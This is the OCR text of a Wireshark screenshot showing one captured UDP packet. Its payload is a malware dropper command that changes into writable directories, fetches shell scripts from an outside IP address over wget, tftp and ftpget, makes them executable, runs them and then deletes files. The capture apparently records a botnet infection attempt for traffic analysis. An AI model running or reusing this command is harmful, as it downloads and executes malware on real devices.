 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp.stream eq 11
Expression... + Apply this filter
No. Time Source Destination Protocol Length Info
299 19.370413 165.227.186.147 94.68.152.174 UDP 449 60126 → 53413 Len=407
Wireshark · Follow UDP Stream (udp.stream eq 11) · test11
AA..AAAAcd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://207.154.216.64/bins.sh; chmod 777 bins.sh; sh
bins.sh; tftp 207.154.216.64 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh; tftp -r tftp2.sh -g 207.154.216.64; chmod 777
tftp2.sh; sh tftp2.sh; ftpget -v -u anonymous -p anonymous -P 21 207.154.216.64 ftp1.sh ftp1.sh; sh ftp1.sh; rm -rf bins.sh
tftp1.sh tftp2.sh ftp1.sh; rm -rf *.
1 client pkt(s), 0 server pkt(s), 0 turn(s).
Entire conversation (407 bytes) Show and save data as ASCII Stream 11
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
> Frame 299: 449 bytes on
> Ethernet II, Src: Cisco
> Internet Protocol Versi
> User Datagram Protocol,
> Data (407 bytes)
0000 aa 00 00 72 e7 e5 0
0010 01 b3 d4 31 00 00 f
0020 98 ae ea de d0 a5 0
0030 41 41 63 64 20 2f 74 6d 70 20 7c 7c 20 63 64 20 AAcd /tm p || cd
0040 2f 76 61 72 2f 72 75 6e 20 7c 7c 20 63 64 20 2f /var/run || cd /
0050 6d 6e 74 20 7c 7c 20 63 64 20 2f 72 6f 6f 74 20 mnt || c d /root
test11 Packets: 90727 · Displayed: 1 (0.0%) · Load time: 0:1.753 Profile: Default